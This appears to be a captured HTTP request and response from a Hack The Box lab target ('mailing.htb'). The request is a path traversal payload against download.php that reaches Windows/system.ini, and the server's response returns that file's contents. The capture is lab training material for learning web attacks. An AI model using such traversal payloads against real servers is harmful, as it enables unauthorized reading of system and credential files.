 Request
Pretty Raw Hex
\n
1 GET /download.php?file=../../../../../../../../../Windows/system.ini
HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://mailing.htb/
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="system.ini"
10 X-Powered-By: ASP.NET
11 Date: Sun, 12 May 2024 08:26:58 GMT
12 Connection: close
13 Content-Length: 219
14
15 ; for 16-bit app support
16 [386Enh]
17 woafont=dosapp.fon
18 EGA80WOA.FON=EGA80WOA.FON
19 EGA40WOA.FON=EGA40WOA.FON
20 CGA80WOA.FON=CGA80WOA.FON
21 CGA40WOA.FON=CGA40WOA.FON
22
23 [drivers]
24 wave=mmdrv.dll
25 timer=timer.drv
26
27 [mci]
28